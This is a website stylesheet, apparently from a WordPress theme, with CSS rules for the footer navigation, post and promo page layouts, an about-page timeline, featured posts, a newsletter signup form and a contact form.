@media screen and (max-width: 767px) {
  footer .main-footer {
    padding-bottom: 3.3em;
  }
}
footer .main-footer nav {
  position: relative;
}
footer .main-footer nav:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 9.7em;
  left: 100%;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav:before {
    display: none;
  }
}
footer .main-footer nav:after {
  content: '';
  width: 100%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 9.7em;
  right: 100%;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav:after {
    display: none;
  }
}
footer .main-footer nav #menu-footer-menu {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  display: flex;
  position: relative;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu {
    display: block;
  }
}
footer .main-footer nav #menu-footer-menu:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 9.7em;
  left: 0;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu:before {
    display: none;
  }
}
footer .main-footer nav #menu-footer-menu > li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  min-width: 25%;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu > li {
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu > li:last-of-type {
    padding-bottom: 0;
  }
}
footer .main-footer nav #menu-footer-menu > li:first-of-type a:before {
  content: '';
  width: 2000px;
  height: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 0;
  right: 100%;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu > li:first-of-type a:before {
    display: none;
  }
}
footer .main-footer nav #menu-footer-menu > li > a {
  font-size: 2.2em;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
  letter-spacing: -0.015em;
  padding-bottom: 1.0454545454545452em;
  padding-left: 1.0454545454545452em;
  padding-right: 1.0454545454545452em;
  display: block;
  height: 4.409090909090908em;
  display: table-cell;
  vertical-align: bottom;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  max-width: 12.272727272727272em;
}
footer .main-footer nav #menu-footer-menu > li > a:hover {
  opacity: 0.6;
}
@media screen and (max-width: 767px) {
  footer .main-footer nav #menu-footer-menu > li > a {
    position: relative;
    display: block;
    max-width: 100%;
    height: 2.2727272727272725em;
  }
  footer .main-footer nav #menu-footer-menu > li > a:after {
    content: '';
    width: calc(100% + 60px);
    height: 1px;
    background-color: rgba(255, 255, 255, 0.2);
    position: absolute;
    bottom: 0;
    left: -30px;
  }
}
footer .main-footer nav #menu-footer-menu .sub-menu li a {
  color: white;
  opacity: 0.4;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
footer .main-footer nav #menu-footer-menu .sub-menu li a:hover {
  opacity: 0.6;
}
footer .main-footer nav #menu-footer-menu .sub-menu li .sub-menu {
  margin-top: 6px;
}
footer .main-footer nav #menu-footer-menu .sub-menu li .sub-menu li a {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 1.6em;
  padding: 0.18749999999999997em 0;
  display: block;
}
footer .main-footer nav #menu-footer-menu > li > .sub-menu {
  padding: 2.3em;
  padding-bottom: 3.7em;
}
footer .main-footer nav #menu-footer-menu > li > .sub-menu > li {
  margin-top: 2em;
}
footer .main-footer nav #menu-footer-menu > li > .sub-menu > li:first-of-type {
  margin-top: 0;
}
.go-nowhere > a:hover {
  cursor: default;
  opacity: 1 !important;
}
.single #main-content,
.page-template-promo-page #main-content,
.page-template-cookies-policy #main-content {
  overflow: auto;
}
.single h1,
.page-template-promo-page h1,
.page-template-cookies-policy h1 {
  font-size: 5.192em;
  margin: 0;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
}
.single .top-area,
.page-template-promo-page .top-area,
.page-template-cookies-policy .top-area {
  border-bottom: 1px solid #e4eee8;
  padding-bottom: 3.6em;
}
.single .top-area .inner,
.page-template-promo-page .top-area .inner,
.page-template-cookies-policy .top-area .inner {
  max-width: 60em;
}
.single .top-area p,
.page-template-promo-page .top-area p,
.page-template-cookies-policy .top-area p {
  font-size: 1.9em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.019em;
  line-height: 1.368421052631579em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  margin-top: 0.4736842105263158em;
}
@media screen and (max-width: 767px) {
  .single .top-area p,
  .page-template-promo-page .top-area p,
  .page-template-cookies-policy .top-area p {
    font-size: 15px;
  }
}
.single .details-area,
.page-template-promo-page .details-area,
.page-template-cookies-policy .details-area {
  padding: 20px 0;
}
@media screen and (max-width: 600px) {
  .single .details-area.without-details .category-area,
  .page-template-promo-page .details-area.without-details .category-area,
  .page-template-cookies-policy .details-area.without-details .category-area {
    margin-top: 0;
  }
}
@media screen and (max-width: 600px) {
  .single .details-area,
  .page-template-promo-page .details-area,
  .page-template-cookies-policy .details-area {
    height: auto;
    line-height: normal;
    padding: 3em 0;
  }
}
.single .details-area .date,
.page-template-promo-page .details-area .date,
.page-template-cookies-policy .details-area .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 15px;
  color: #b4bbb7;
  letter-spacing: -0.015em;
  margin-right: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: normal;
}
.single .details-area .author,
.page-template-promo-page .details-area .author,
.page-template-cookies-policy .details-area .author {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 15px;
  color: #b4bbb7;
  letter-spacing: -0.015em;
  margin-right: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: normal;
}
.single .details-area .category-area,
.page-template-promo-page .details-area .category-area,
.page-template-cookies-policy .details-area .category-area {
  float: right;
  width: calc(100%  - 200px);
  text-align: right;
}
@media screen and (max-width: 600px) {
  .single .details-area .category-area,
  .page-template-promo-page .details-area .category-area,
  .page-template-cookies-policy .details-area .category-area {
    float: none;
    width: 100%;
    margin-top: 2em;
    text-align: left;
  }
}
.single .details-area .category-area .category,
.page-template-promo-page .details-area .category-area .category,
.page-template-cookies-policy .details-area .category-area .category {
  font-size: 15px;
  color: #337b59;
  letter-spacing: -0.015em;
  line-height: normal;
  margin-right: 0.13333333333333333em;
  line-height: 20px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.single .details-area .category-area .category:after,
.page-template-promo-page .details-area .category-area .category:after,
.page-template-cookies-policy .details-area .category-area .category:after {
  content: ',';
  display: inline-block;
  color: #337b59;
}
.single .details-area .category-area .category:last-of-type:after,
.page-template-promo-page .details-area .category-area .category:last-of-type:after,
.page-template-cookies-policy .details-area .category-area .category:last-of-type:after {
  display: none;
}
.single .details-area .category-area .category,
.page-template-promo-page .details-area .category-area .category,
.page-template-cookies-policy .details-area .category-area .category {
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.single .details-area .category-area .category:hover,
.page-template-promo-page .details-area .category-area .category:hover,
.page-template-cookies-policy .details-area .category-area .category:hover {
  opacity: 0.6;
}
.single .details-area .category-area span,
.page-template-promo-page .details-area .category-area span,
.page-template-cookies-policy .details-area .category-area span {
  margin-right: 3px;
  margin-left: -2px;
}
.single .details-area .category-area .icon-tag,
.page-template-promo-page .details-area .category-area .icon-tag,
.page-template-cookies-policy .details-area .category-area .icon-tag {
  font-size: 15px;
  color: #337b59;
  line-height: normal;
  margin-left: 0.1em;
  margin-right: 0;
}
.single .main-content,
.page-template-promo-page .main-content,
.page-template-cookies-policy .main-content {
  margin-bottom: 12em;
}
@media screen and (max-width: 768px) {
  .single .main-content,
  .page-template-promo-page .main-content,
  .page-template-cookies-policy .main-content {
    margin-bottom: 9em;
  }
}
@media screen and (max-width: 500px) {
  .single .main-content,
  .page-template-promo-page .main-content,
  .page-template-cookies-policy .main-content {
    margin-bottom: 6em;
  }
}
.single .main-content p,
.page-template-promo-page .main-content p,
.page-template-cookies-policy .main-content p {
  font-size: 2.3em;
  letter-spacing: -0.015em;
  line-height: 1.4782608695652175em;
  margin: 0;
  margin-bottom: 1.7391304347826089em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width: 767px) {
  .single .main-content p,
  .page-template-promo-page .main-content p,
  .page-template-cookies-policy .main-content p {
    font-size: 16px;
  }
}
.single .main-content p:last-of-type,
.page-template-promo-page .main-content p:last-of-type,
.page-template-cookies-policy .main-content p:last-of-type {
  margin-bottom: 0;
}
.single .main-content p strong,
.page-template-promo-page .main-content p strong,
.page-template-cookies-policy .main-content p strong {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
}
.single .main-content p a,
.page-template-promo-page .main-content p a,
.page-template-cookies-policy .main-content p a {
  color: #3d3d3d;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.single .main-content p a:hover,
.page-template-promo-page .main-content p a:hover,
.page-template-cookies-policy .main-content p a:hover {
  opacity: 0.6;
}
.single .main-content ul,
.page-template-promo-page .main-content ul,
.page-template-cookies-policy .main-content ul {
  margin-bottom: 4.5em;
  margin-top: 5.6em;
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}
.single .main-content ul li,
.page-template-promo-page .main-content ul li,
.page-template-cookies-policy .main-content ul li {
  font-size: 2.3em;
  letter-spacing: -0.015em;
  line-height: 1.4782608695652175em;
  margin: 0;
  margin-bottom: 0.30434782608695654em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media screen and (max-width: 767px) {
  .single .main-content ul li,
  .page-template-promo-page .main-content ul li,
  .page-template-cookies-policy .main-content ul li {
    font-size: 16px;
  }
}
.single .main-content ul li:before,
.page-template-promo-page .main-content ul li:before,
.page-template-cookies-policy .main-content ul li:before {
  content: '';
  width: 0.4347826086956522em;
  height: 0.13043478260869565em;
  background-color: #3d3d3d;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1.0869565217391306em;
}
.single .main-content h2,
.page-template-promo-page .main-content h2,
.page-template-cookies-policy .main-content h2 {
  font-size: 4.4em;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  letter-spacing: -0.015em;
  line-height: 1.2272727272727273em;
  margin-top: 1.1363636363636362em;
  margin-bottom: 1.1363636363636362em;
  max-width: 860px;
}
.single .main-content img,
.page-template-promo-page .main-content img,
.page-template-cookies-policy .main-content img {
  width: 100%;
  height: auto;
  margin-bottom: 0.1739130434782609em;
  margin-top: 1.7391304347826089em;
}
.single .main-content img.featured-img,
.page-template-promo-page .main-content img.featured-img,
.page-template-cookies-policy .main-content img.featured-img {
  margin: 0;
  margin-bottom: 8.7em;
}
@media screen and (max-width: 600px) {
  .single .main-content img.featured-img,
  .page-template-promo-page .main-content img.featured-img,
  .page-template-cookies-policy .main-content img.featured-img {
    margin-bottom: 6em;
  }
}
.single .main-content #social-buttons,
.page-template-promo-page .main-content #social-buttons,
.page-template-cookies-policy .main-content #social-buttons {
  margin-top: 3.8em;
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}
.single .main-content .newsletter .page-wrapper,
.page-template-promo-page .main-content .newsletter .page-wrapper,
.page-template-cookies-policy .main-content .newsletter .page-wrapper {
  padding: 0;
}
.page-template-about .top-area {
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .page-template-about .top-area {
    overflow: visible;
  }
  .page-template-about .top-area .txt-col {
    margin-left: 0;
    margin-right: 0;
  }
  .page-template-about .top-area .txt-col .content-column {
    width: 100%;
    margin-bottom: 1.6em;
    padding: 0;
  }
  .page-template-about .top-area .txt-col .content-column:last-of-type {
    margin-bottom: 0;
  }
}
.page-template-about .bio-events {
  border-bottom: 1px solid #e4eee8;
}
.page-template-about .bio-events .page-wrapper {
  max-width: 1380px;
}
.page-template-about .bio-events .year-row {
  display: flex;
}
.page-template-about .bio-events .year-row .year-cln {
  width: 19.23%;
  min-height: 100px;
  float: left;
  border-right: 1px solid #b4bbb7;
  padding-right: 5.8em;
  text-align: right;
}
.page-template-about .bio-events .year-row .year-cln span {
  font-size: 6.1em;
  color: #43936d;
  letter-spacing: -0.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 0.7em;
}
@media screen and (max-width: 1380px) {
  .page-template-about .bio-events .year-row .year-cln span {
    font-size: 4.420289855072464vw;
  }
}
.page-template-about .bio-events .year-row .event-cln {
  width: 26.92%;
  min-height: 100px;
  float: left;
  border-right: 1px solid #b4bbb7;
  position: relative;
  padding-left: 2.5em;
  padding-right: 7.1em;
  padding-top: 2.8em;
  padding-bottom: 2.8em;
}
.page-template-about .bio-events .year-row .event-cln:before {
  content: '';
  width: 5em;
  height: 1px;
  background-color: #43936d;
  position: absolute;
  top: 0;
  left: -2.5em;
}
.page-template-about .bio-events .year-row .event-cln:last-of-type {
  border-right: 0;
}
.page-template-about .bio-events .year-row .event-cln .event {
  margin-bottom: 5.5em;
}
.page-template-about .bio-events .year-row .event-cln .event .photo img {
  width: 100%;
  height: auto;
  margin-bottom: 2.3em;
}
.page-template-about .bio-events .year-row .event-cln .event .title {
  font-size: 13px;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.31007751937984496em;
}
.page-template-about .bio-events .year-row .event-cln .event .content p {
  margin: 0;
  font-size: 15px;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-template-about .bio-events .year-row.year-row-titles {
  position: relative;
  padding-top: 37em;
}
@media screen and (max-width: 1340px) {
  .page-template-about .bio-events .year-row.year-row-titles {
    padding-top: 27.612%;
  }
}
.page-template-about .bio-events .year-row.year-row-titles .page-wrapper {
  width: 1380px;
  display: flex;
}
.page-template-about .bio-events .year-row.year-row-titles .bg-img {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.7;
}
.page-template-about .bio-events .year-row.year-row-titles .bg-img-color {
  width: 100%;
  height: 100%;
  background-color: black;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -2;
}
.page-template-about .bio-events .year-row.year-row-titles .event-cln {
  padding-top: 0;
  padding-bottom: 11.5em;
}
.page-template-about .bio-events .year-row.year-row-titles .event-cln:before {
  display: none;
}
.page-template-about .bio-events .year-row.year-row-titles .event-cln .event-category {
  font-size: 7.294em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: -0.03em;
  line-height: 0.78em;
  color: white;
}
@media screen and (max-width: 1380px) {
  .page-template-about .bio-events .year-row.year-row-titles .event-cln .event-category {
    font-size: 5.285507246376811vw;
  }
}
@media screen and (max-width: 662.1880998080615px) {
  .page-template-about .bio-events .year-row.year-row-titles .event-cln .event-category {
    font-size: 35px;
  }
}
.page-template-about .bio-events .year-row.year-row-helper {
  height: 9em;
}
.page-template-about .bio-events .year-row.year-row-helper .event-cln {
  padding: 0;
}
.page-template-about .bio-events .year-row.year-row-helper .event-cln:before {
  display: none;
}
@media screen and (max-width: 700px) {
  .page-template-about .bio-events .page-wrapper {
    padding: 0 20px;
  }
  .page-template-about .bio-events .year-row .year-cln {
    width: 35px;
    text-align: left;
    padding-right: 0;
    padding-top: 10px;
  }
  .page-template-about .bio-events .year-row .year-cln span {
    font-size: 1.7em;
  }
  .page-template-about .bio-events .year-row .event-cln {
    display: none;
    width: calc(100% - 35px);
    padding-right: 2.5em;
    cursor: pointer;
  }
  .page-template-about .bio-events .year-row .event-cln:before {
    width: 3em;
    left: -1.5em;
  }
  .page-template-about .bio-events .year-row .event-cln .event .photo img {
    max-width: 50%;
  }
  .page-template-about .bio-events .year-row .event-cln.cln-0 {
    display: block;
  }
  .page-template-about .bio-events .year-row.year-row-titles .event-cln {
    display: block;
    width: calc(33.333% - 11.16px);
    padding-bottom: 6.5em;
  }
  .page-template-about .bio-events .year-row.year-row-helper {
    height: 4em;
  }
}
@media screen and (max-width: 500px) {
  .page-template-about .bio-events .year-row .event-cln {
    padding-right: 1em;
    padding-left: 1em;
  }
  .page-template-about .bio-events .year-row.year-row-titles .event-cln .event-category {
    font-size: 20px;
    line-height: 17px;
  }
}
@media screen and (max-width: 400px) {
  .page-template-about .bio-events .year-row .event-cln .event .photo img {
    max-width: 100%;
  }
  .page-template-about .bio-events .year-row.year-row-titles .event-cln {
    min-height: 100%;
    padding-bottom: 5em;
  }
  .page-template-about .bio-events .year-row .year-cln {
    min-height: 100%;
  }
}
.featured-posts-area {
  margin: 13em 0;
}
@media screen and (max-width: 500px) {
  .featured-posts-area {
    margin: 6em 0;
  }
}
.featured-posts-area .row {
  display: flex;
}
@media screen and (max-width: 1000px) {
  .featured-posts-area .row {
    display: block;
  }
}
.featured-posts-area article {
  border-right: 1px solid #43936d;
  padding-bottom: 2.9em !important;
  padding-top: 2.9em !important;
  padding-right: 8.8em !important;
}
.featured-posts-area article:last-of-type {
  border-right: 0;
}
@media screen and (max-width: 1000px) {
  .featured-posts-area article:last-of-type {
    padding-bottom: 0 !important;
  }
}
.featured-posts-area article .title {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 4em;
  color: #343434;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.475em;
  display: block;
}
.featured-posts-area article p {
  font-size: 15px;
  color: #b4bbb7;
  text-transform: uppercase;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
}
.featured-posts-area article .more {
  font-size: 5.6em;
  color: #43936d;
  margin-top: 0.4107142857142857em;
  display: block;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.featured-posts-area article .more:hover {
  opacity: 0.6;
}
.featured-posts-area article .more span {
  display: block;
}
@media screen and (max-width: 900px) {
  .featured-posts-area article {
    padding-right: 2.5em !important;
  }
}
@media screen and (max-width: 1000px) {
  .featured-posts-area article {
    width: 100% !important;
    border-right: 0;
    border-bottom: 1px solid #43936d;
  }
  .featured-posts-area article:last-of-type {
    border-bottom: 0;
  }
}
.newsletter .form-area {
  padding: 4em 0;
  padding-bottom: calc(4em  - 20px);
  border-top: 1px solid #e4eee8;
  border-bottom: 1px solid #e4eee8;
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  margin-right: -10px;
  margin-left: -10px;
}
@media screen and (max-width: 767px) {
  .newsletter .form-area {
    padding: 5em 0;
    padding-bottom: 5em;
  }
}
.newsletter .form-area .title {
  font-size: 2.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: -0.035em;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-right: 7.78%;
  float: left;
}
@media screen and (max-width: 767px) {
  .newsletter .form-area .title {
    float: none;
    text-align: center;
    margin-bottom: 0.9523809523809523em;
  }
  .newsletter .form-area .title br {
    display: none;
  }
}
.newsletter .form-area form {
  overflow: hidden;
}
.newsletter .form-area form .input-area {
  overflow: hidden;
  padding-right: 2px;
  position: relative;
  height: 60px;
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .input-area {
    height: auto;
    margin-bottom: 2em;
  }
}
.newsletter .form-area form .input-area .input {
  font-size: 14px;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  letter-spacing: -0.015em;
  border: 1px solid #b4bbb7;
  height: 3.1428571428571432em;
  padding: 0 1.4em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-right: 1.5px;
  float: left;
  width: calc(33.333%  - 1.5px);
  opacity: 0.5;
}
.newsletter .form-area form .input-area .input:focus {
  opacity: 1;
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .input-area .input {
    width: 100%;
    margin-bottom: 0.7142857142857143em;
    float: none;
  }
}
.newsletter .form-area form .input-area label {
  position: absolute;
  width: calc(33.333%  - 1.5px);
  left: calc(33.333%*0  - 1.5px);
  top: calc(100% - 10px);
  opacity: 1;
}
.newsletter .form-area form .input-area label#LNAME-error {
  left: calc(33.333%  - 1.5px);
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .input-area label#LNAME-error {
    left: 0;
  }
}
.newsletter .form-area form .input-area label#EMAIL-error {
  left: calc(33.333%*2  - 1.5px);
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .input-area label#EMAIL-error {
    left: 0;
  }
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .input-area label {
    position: relative;
    top: -4px;
    left: 0;
  }
}
.newsletter .form-area form .checkbox-hidden-wrapper {
  height: 0;
  overflow: hidden;
}
.newsletter .form-area form .submit {
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 0.085em;
  color: white;
  background-color: #6e7671;
  border: 0;
  height: 3.1428571428571432em;
  border: 1px solid #6e7671;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 9.428571428571429em;
  float: right;
  padding: 0;
  cursor: pointer;
  border-radius: 0;
  -webkit-transition: border 0.3s linear 0s, background 0.3s linear 0s;
  -moz-transition: border 0.3s linear 0s, background 0.3s linear 0s;
  -o-transition: border 0.3s linear 0s, background 0.3s linear 0s;
  transition: border 0.3s linear 0s, background 0.3s linear 0s;
}
.newsletter .form-area form .submit:hover {
  background-color: #3d3d3d;
  border: 1px solid #3d3d3d;
}
.newsletter .form-area form .submit.submit_mob {
  display: none;
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .submit.submit_mob {
    display: block;
    float: none;
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .newsletter .form-area form .submit.submit_desk {
    display: none;
  }
}
.newsletter .form-area .response-msgs {
  opacity: 0;
  pointer-events: none;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  background-color: white;
}
.newsletter .form-area .response-msgs .table-cell {
  text-align: center;
}
.newsletter .form-area .response-msgs .response-msg {
  font-size: 2.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.035em;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: none;
}
.newsletter .form-area.error .response-msgs,
.newsletter .form-area.success .response-msgs {
  opacity: 1;
}
.newsletter .form-area.error .error-msg {
  display: block;
}
.newsletter .form-area.success .thx-msg {
  display: block;
}
.newsletter .val_error {
  display: none;
}
.page-template-about .newsletter .form-area {
  border: 0;
}
@media screen and (max-width: 1000px) {
  .page-template-contact .row-gap-77 {
    margin-left: -4em;
    margin-right: -4em;
  }
}
@media screen and (max-width: 767px) {
  .page-template-contact .row-gap-77 {
    margin: 0;
  }
}
@media screen and (max-width: 1000px) {
  .page-template-contact .row-gap-77 .col {
    padding: 0 4em;
  }
}
@media screen and (max-width: 767px) {
  .page-template-contact .row-gap-77 .col {
    width: 100%;
    padding: 0;
  }
}
.page-template-contact .row-gap-77 .col:first-of-type {
  margin-bottom: 5em;
}
.page-template-contact .top-area {
  padding-bottom: 13em;
  overflow: hidden;
}
.page-template-contact .top-area .txt {
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .page-template-contact .top-area {
    padding-bottom: 10em;
  }
}
@media screen and (max-width: 500px) {
  .page-template-contact .top-area {
    padding-bottom: 6em;
  }
}
#contact-form {
  margin-top: 3.5em;
}
#contact-form label,
#contact-form input,
#contact-form textarea {
  display: block;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#contact-form .form-row {
  margin-bottom: 6.7em;
  position: relative;
}
#contact-form .form-row.form-row_last {
  margin-bottom: 4em;
}
#contact-form input {
  border: 0;
  border-bottom: 1px solid #eaedeb;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 24px;
  letter-spacing: -0.01em;
}
#contact-form input:focus {
  border-bottom: 1px solid #343434;
}
#contact-form textarea {
  border: 1px solid #eaedeb;
  min-height: 8.666666666666668em;
  letter-spacing: -0.01em;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 2.4em;
}
#contact-form label {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14.2px;
  color: #b4bbb7;
  margin-bottom: 0.9859154929577465em;
  letter-spacing: 0.085em;
}
#contact-form label.error {
  position: absolute;
  top: calc(100% + 0.5em);
  left: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.025em;
}
#contact-form .checkbox-area {
  float: left;
  height: 5em;
  line-height: 5em;
  position: relative;
  z-index: 1;
}
#contact-form .checkbox-area input[type="checkbox"] {
  display: none;
}
#contact-form .checkbox-area input[type="checkbox"] + label {
  display: inline-block;
  width: 1.6901408450704225em;
  height: 1.6901408450704225em;
  margin-bottom: 0;
  float: left;
  margin-right: 0.8450704225352113em;
  margin-top: 0.915492957746479em;
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  #contact-form .checkbox-area input[type="checkbox"] + label {
    margin-top: 0;
  }
}
#contact-form .checkbox-area input[type="checkbox"] + label span {
  background-image: var(--wpr-bg-c9a63691-388a-446a-ad8f-1dfcbee56475);
  background-size: contain;
  display: block;
  height: 100%;
}
#contact-form .checkbox-area input[type="checkbox"]:checked + label span {
  background-image: var(--wpr-bg-98e5ff0b-0459-4f28-890f-a99cf6ca7239);
}
#contact-form .checkbox-area p {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: #b4bbb7;
  font-size: 1.52em;
  display: inline-block;
  height: 1.5789473684210527em;
  line-height: 1.5789473684210527em;
}
@media screen and (max-width: 767px) {
  #contact-form .checkbox-area p {
    max-width: 10em;
    line-height: normal;
  }
}
@media screen and (max-width: 1150px) {
  #contact-form .checkbox-area {
    float: none;
    text-align: left;
    margin-bottom: 2em;
  }
}
@media screen and (max-width: 767px) {
  #contact-form .checkbox-area {
    margin-bottom: 4em;
  }
}
#contact-form .bottom-area {
  text-align: right;
  margin-top: 4em;
  position: relative;
}
#contact-form .bottom-area .btn-area {
  position: relative;
}
#contact-form .bottom-area .btn-area button {
  font-size: 17px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: white;
  background-color: #43936d;
  border: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 0.045em;
  height: 2.9411764705882355em;
  padding: 0 2.3529411764705883em;
  cursor: pointer;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
  border-radius: 0;
}
#contact-form .bottom-area .btn-area button:hover {
  background-color: #343434;
}
@media screen and (max-width: 767px) {
  #contact-form .bottom-area .btn-area button {
    width: 100%;
  }
}
@media screen and (max-width: 1150px) {
  #contact-form .bottom-area {
    margin-top: 2em;
  }
}
#contact-form .response-msgs {
  opacity: 0;
  pointer-events: none;
  position: absolute;
  left: 0;
  top: -1px;
  height: calc(100% + 2px);
  width: calc(100% + 2px);
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  background-color: white;
}
#contact-form .response-msgs .table-cell {
  text-align: right;
}
#contact-form .response-msgs .response-msg {
  font-size: 2.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.035em;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: 0;
  display: none;
}
#contact-form.error .response-msgs,
#contact-form.success .response-msgs {
  opacity: 1;
}
#contact-form.error button,
#contact-form.success button {
  pointer-events: none;
}
#contact-form.error .checkbox-area,
#contact-form.success .checkbox-area {
  pointer-events: none;
  opacity: 0;
}
